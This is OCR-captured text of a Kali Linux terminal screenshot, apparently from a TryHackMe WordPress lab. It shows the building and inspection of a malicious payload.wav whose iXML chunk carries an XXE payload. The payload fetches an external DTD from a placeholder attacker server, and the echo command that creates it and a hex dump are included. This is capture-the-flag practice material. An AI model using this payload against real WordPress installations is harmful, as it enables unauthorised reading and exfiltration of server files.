 New one - VMware Workstation 16 Player (Non-commercial use only)
Player
Upload New Media ‹ Try...
kali@kali: ~
08:26 AM
47%
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/thm/wordpress]
└─$ ls
127 ✗
payload.wav  rustscan_full.txt
┌──(kali㉿kali)-[~/Desktop/thm/wordpress]
└─$ cat payload.wav
RIFFWAVEiXML{<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM 'http://YOURSEVERIP:PORT/NAMEEVIL.dtd'>%remote;%init;%trick;]>
┌──(kali㉿kali)-[~/Desktop/thm/wordpress]
└─$ xxd payload.wav
Upload New Media
00000000: 5249 4646 b800 0000 5741 5645 6958 4d4c  RIFF....WAVEiXML
00000010: 7b00 0000 3c3f 786d 6c20 7665 7273 696f  {...<?xml versio
00000020: 6e3d 2231 2e30 223f 3e3c 2144 4f43 5459  n="1.0"?><!DOCTY
00000030: 5045 2041 4e59 5b3c 2145 4e54 4954 5920  PE ANY[<!ENTITY
00000040: 2520 7265 6d6f 7465 2053 5953 5445 4d20  % remote SYSTEM
00000050: 2768 7474 703a 2f2f 594f 5552 5345 5645  'http://YOURSEVE
00000060: 5249 503a 504f 5254 2f4e 414d 4545 5649  RIP:PORT/NAMEEVI
00000070: 4c2e 6474 6427 3e25 7265 6d6f 7465 3b25  L.dtd'>%remote;%
00000080: 696e 6974 3b25 7472 6963 6b3b 5d3e 00    init;%trick;]>.
Drop files to upload
┌──(kali㉿kali)-[~/Desktop/thm/wordpress]
└─$ cat payload.wav
RIFFWAVEiXML{<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM 'http://YOURSEVERIP:PORT/NAMEEVIL.dtd'>%remote;%init;%trick;]>
┌──(kali㉿kali)-[~/Desktop/thm/wordpress]
└─$ echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://YOURSEVERIP:PORT/NAMEEVIL.dtd'"'"'>%remote;%init;%trick;]>\x
00' > payload.wav
[0] 0:sudo- 1:sh  2:zsh*
"kali" 08:25 29-Aug-21